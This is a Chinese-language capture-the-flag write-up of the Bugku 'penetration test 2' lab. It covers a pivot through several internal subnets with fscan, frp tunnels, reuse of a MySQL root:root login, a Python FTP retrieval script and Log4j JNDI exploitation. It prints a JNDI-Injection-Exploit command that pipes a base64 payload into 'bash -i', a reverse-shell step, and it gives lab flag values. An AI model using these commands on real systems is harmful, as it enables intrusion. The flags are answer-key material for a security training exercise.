bugku 渗透测试2渗透记录
bugku 渗透测试2渗透记录


命令执行(这里不知道为什么burp没成功)
https://blog.csdn.net/acdcccc/article/details/132700902
getshell使用教程公开exploit

flag1
上传fscan
1
2
3
4
5
6
7
8
9
192.168.0.2:3306 open
192.168.0.3:80 open
192.168.0.2:80 open
192.168.0.1:80 open
192.168.0.1:22 open
[*] WebTitle: http://192.168.0.1        code:200 len:3392   title:Harry's Blog
[*] WebTitle: http://192.168.0.2        code:200 len:3392   title:Harry's Blog
[*] WebTitle: http://192.168.0.3        code:200 len:4789   title:Bugku后台管理系统
[+] mysql:192.168.0.2:3306:root
flag2
0.1 0.2 配置一个是一样的我们localhost连接

账号密码 root:root
web配置文件也存在,只不过是cms账号
有数据库
架上frp
连接成功
0.3


log4j
登录会记录日志
靶机出网

flag3
这里是真的巧合了

flag{5fbf32731e82fefa606360f2d08d2ced}
JNDIExploit-1.2-SNAPSHOT.jar
这个工具不行
用下面的命令
1
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,xxxxxxx}|{base64,-d}|{bash,-i}" -A 0.0.0.0
flag4

这里还存在一个一网段
flag5
1
2
3
4
5
6
7
192.168.1.2:80 open
192.168.1.1:22 open
192.168.1.3:80 open
192.168.1.1:80 open
[*] WebTitle http://192.168.1.1        code:200 len:3392   title:Harry's Blog
[*] WebTitle http://192.168.1.2        code:200 len:4789   title:Bugku后台管理系统

[*] WebTitle http://192.168.1.3        code:200 len:524    title:乙公司Git仓库
继续frp
原先的一层不需要了,重新配置
flag6

提交克隆
https://github.com/lmzds/test2.git
测试需要改名仓库名
每次都要 clone一下
flag7
1
2
3
4
5
6
10.10.0.1:22 open
10.10.0.3:21 open
10.10.0.2:80 open
10.10.0.1:80 open
[*] WebTitle: http://10.10.0.2          code:200 len:524    title:乙公司Git仓库
[*] WebTitle: http://10.10.0.1          code:200 len:3368   title:Harry's Blog
提示 /
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
from ftplib import FTP, error_perm


ftp = FTP('10.10.0.3')
ftp.login('guest', 'guest')

print(ftp.retrlines('LIST'))

with open('flag1.txt', 'wb') as file:
    ftp.retrbinary('RETR flag', file.write)

ftp.cwd('/')
print(ftp.retrlines('LIST'))
with open('flag2.txt', 'wb') as file:
    ftp.retrbinary('RETR flag', file.write)
flag8
flag{e7fe2fb22b525d0b5c67df613fabc95d}
本文由作者按照 CC BY 4.0 进行授权


